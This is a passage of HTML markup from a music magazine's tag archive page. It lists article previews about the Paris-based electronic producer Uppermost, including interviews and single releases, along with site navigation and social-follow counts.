	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
					</div>
			</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">
	<div id="contents-wrap" class="contents-wrap standard-archive sidebar-right clearfix">									<div class="tipi-row content-bg clearfix">
					<div class="tipi-cols clearfix sticky--wrap">
									<main class="main tipi-xs-12 main-block-wrap clearfix tipi-l-8 tipi-col">				<header id="block-wrap-1451" class="page-header block-title-wrap block-title-wrap-style block-wrap clearfix block-title-1 page-header-skin-0 with-sorter block-title-m"><div class="tipi-row-inner-style block-title-wrap-style clearfix"><div class="bg__img-wrap img-bg-wrapper bg-parallax"><div class="bg"></div></div><div class="block-title-wrap clearfix"><div class="filters font-2"><div class="archive-sorter sorter" data-tid="1451" tabindex="-1"><span class="current-sorter current"><span class="current-sorter-txt current-txt">Latest<i class="tipi-i-chevron-down"></i></span></span><ul class="options"><li><a href="https://theplayground.co.uk/tag/uppermost/?filtered=latest" data-type="latest">Latest</a></li><li><a href="https://theplayground.co.uk/tag/uppermost/?filtered=oldest" data-type="oldest">Oldest</a></li><li><a href="https://theplayground.co.uk/tag/uppermost/?filtered=random" data-type="random">Random</a></li><li><a href="https://theplayground.co.uk/tag/uppermost/?filtered=atoz" data-type="atoz">A to Z</a></li><li><a href="https://theplayground.co.uk/tag/uppermost/?filtered=liked" data-type="liked">Most Liked</a></li></ul></div></div><div class="block-title-area clearfix"><h1 class="page-title block-title">Uppermost</h1></div></div></div></header><div id="block-wrap-0" class="block-wrap-native block-wrap block-wrap-1 block-css-0 block-wrap-classic block-wrap-no-1 columns__m--1 elements-design-2 block-skin-0 tipi-box clearfix" data-id="0" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-1 clearfix preview-review-bot"><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-0 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-23740 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-apparat tag-barnacle-boi tag-cam tag-cashforgold tag-clams-casino tag-dabin tag-emmit-fenn tag-gloomy tag-mahlow tag-oleg-kalinkin tag-ozzie tag-rachel-faith tag-seru tag-shlohmo tag-son-lux tag-teen-daze tag-tim-schaufert tag-uppermost" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/15-laid-back-tracks-to-chill-out-to/" class="mask-img"><img width="700" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2019/04/Seru-700x513.jpg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/15-laid-back-tracks-to-chill-out-to/">15 Laid-Back Tracks To Chill Out To</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2019-04-11T11:41:24+01:00">April 11, 2019</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2019-04-11T11:41:24+01:00">April 11, 2019</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="23740"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Feature Image by Steve Hogg Taking a moment of calm in our daily lives is essential to our wellbeing, as... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/15-laid-back-tracks-to-chill-out-to/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-1 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-23536 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine tag-alternative tag-ambient tag-article tag-chillwave tag-compilation tag-dance tag-dj tag-electro tag-electronic tag-electronica tag-exclusive tag-exclusive-interview tag-experimental tag-house tag-interview tag-music-news tag-new tag-new-album tag-new-music tag-new-release tag-news tag-premiere tag-release tag-remix tag-united-kingdom tag-uppermost tag-uppwind-on-air tag-usa tag-wave" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/in-conversation-with-uppermost-on-the-day-of-his-labels-first-compilation-release-w-digitalism-satin-jackets-elder-island-and-more/" class="mask-img"><img width="770" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2019/03/05-COPYRIGHT-PIERRICK-CAMPOY-AMADOR-770x513.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2019/03/05-COPYRIGHT-PIERRICK-CAMPOY-AMADOR-770x513.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2019/03/05-COPYRIGHT-PIERRICK-CAMPOY-AMADOR-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2019/03/05-COPYRIGHT-PIERRICK-CAMPOY-AMADOR-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2019/03/05-COPYRIGHT-PIERRICK-CAMPOY-AMADOR-370x247.jpg 370w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/in-conversation-with-uppermost-on-the-day-of-his-labels-first-compilation-release-w-digitalism-satin-jackets-elder-island-and-more/">In Conversation with Uppermost on the day of his label’s first compilation release w/ Digitalism, Satin Jackets, Elder Island and more</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2019-03-08T11:53:41+00:00">March 8, 2019</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2019-03-08T11:53:41+00:00">March 8, 2019</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="23536"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">&#8220;I avoid thinking about the end results and focus on sharing my truth instead.&#8221; Main photo&nbsp;credit: Pierrick Campoy Amador Interview... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/in-conversation-with-uppermost-on-the-day-of-his-labels-first-compilation-release-w-digitalism-satin-jackets-elder-island-and-more/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-2 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-20441 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-releases tag-birsen tag-chill tag-electronic tag-experimental tag-france tag-future-bass tag-house tag-paris tag-uppermost tag-uppwind-records" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uppermost-and-birsen-collaborate-on-atoms/" class="mask-img"><img width="770" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2018/02/PRESS_10-Copyright-Paul-RDB-770x513.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2018/02/PRESS_10-Copyright-Paul-RDB-770x514.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2018/02/PRESS_10-Copyright-Paul-RDB-300x200.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2018/02/PRESS_10-Copyright-Paul-RDB-1024x683.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2018/02/PRESS_10-Copyright-Paul-RDB-1536x1025.jpg 1536w, https://theplayground.co.uk/wp-content/uploads/2018/02/PRESS_10-Copyright-Paul-RDB-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2018/02/PRESS_10-Copyright-Paul-RDB-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2018/02/PRESS_10-Copyright-Paul-RDB-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2018/02/PRESS_10-Copyright-Paul-RDB-293x195.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2018/02/PRESS_10-Copyright-Paul-RDB-1400x934.jpg 1400w, https://theplayground.co.uk/wp-content/uploads/2018/02/PRESS_10-Copyright-Paul-RDB-768x512.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2018/02/PRESS_10-Copyright-Paul-RDB-500x334.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2018/02/PRESS_10-Copyright-Paul-RDB-100x67.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2018/02/PRESS_10-Copyright-Paul-RDB-840x560.jpg 840w, https://theplayground.co.uk/wp-content/uploads/2018/02/PRESS_10-Copyright-Paul-RDB-1200x800.jpg 1200w, https://theplayground.co.uk/wp-content/uploads/2018/02/PRESS_10-Copyright-Paul-RDB.jpg 2048w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uppermost-and-birsen-collaborate-on-atoms/">Uppermost and Birsen collaborate on &#8216;Atoms&#8217;</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2018-02-23T08:29:55+00:00">February 23, 2018</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2018-02-23T08:29:55+00:00">February 23, 2018</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="20441"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Independent electronic producer Uppermost shares latest single ‘Atoms ft. Birsen’ via Uppwind Records, lifted from the upcoming album Perseverance scheduled for release on... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/uppermost-and-birsen-collaborate-on-atoms/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-3 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-20078 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-releases tag-electronic tag-experimental tag-france tag-future-bass tag-house tag-paris tag-uppermost" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uppermost-drops-new-track-featuring-sora/" class="mask-img"><img width="770" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2017/12/Uppermost-770x513.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2017/12/Uppermost-770x513.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2017/12/Uppermost-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2017/12/Uppermost-370x247.jpg 370w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uppermost-drops-new-track-featuring-sora/">Uppermost drops new track featuring Sôra</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2017-12-14T09:11:04+00:00">December 14, 2017</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2017-12-14T09:11:04+00:00">December 14, 2017</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="20078"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Independent electronic music producer Uppermost shares new single ‘Step By Step ft. Sôra’ released on December 1st via Uppwind Records. Featured vocalist is... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/uppermost-drops-new-track-featuring-sora/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-4 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-19626 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine tag-electronica tag-experimental tag-france tag-house tag-interview tag-paris tag-uppermost tag-uppwind-records" style="--animation-order:4"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/exclusive-interview-5-minutes-with-uppermost/" class="mask-img"><img width="770" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2017/09/PRESS_2-Copyright-Paul-RDB-770x513.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2017/09/PRESS_2-Copyright-Paul-RDB-770x514.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2017/09/PRESS_2-Copyright-Paul-RDB-300x200.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2017/09/PRESS_2-Copyright-Paul-RDB-1024x683.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2017/09/PRESS_2-Copyright-Paul-RDB-1536x1025.jpg 1536w, https://theplayground.co.uk/wp-content/uploads/2017/09/PRESS_2-Copyright-Paul-RDB-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2017/09/PRESS_2-Copyright-Paul-RDB-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2017/09/PRESS_2-Copyright-Paul-RDB-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2017/09/PRESS_2-Copyright-Paul-RDB-293x195.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2017/09/PRESS_2-Copyright-Paul-RDB-1400x934.jpg 1400w, https://theplayground.co.uk/wp-content/uploads/2017/09/PRESS_2-Copyright-Paul-RDB-768x512.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2017/09/PRESS_2-Copyright-Paul-RDB-500x334.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2017/09/PRESS_2-Copyright-Paul-RDB-100x67.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2017/09/PRESS_2-Copyright-Paul-RDB-840x560.jpg 840w, https://theplayground.co.uk/wp-content/uploads/2017/09/PRESS_2-Copyright-Paul-RDB-1200x800.jpg 1200w, https://theplayground.co.uk/wp-content/uploads/2017/09/PRESS_2-Copyright-Paul-RDB.jpg 2048w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/exclusive-interview-5-minutes-with-uppermost/">Interview: 5 minutes with Uppermost</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2017-09-29T09:21:59+01:00">September 29, 2017</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2017-09-29T09:21:59+01:00">September 29, 2017</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="19626"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Paris-based electronic artist Behdad Nejatbakhshe, aka Uppermost crafts each of his compositions with the will to bring instinctive emotion into... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/exclusive-interview-5-minutes-with-uppermost/">Read More</a></div></div></div></div></article></div></div></div></div>			</main><!-- .site-main -->
			
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

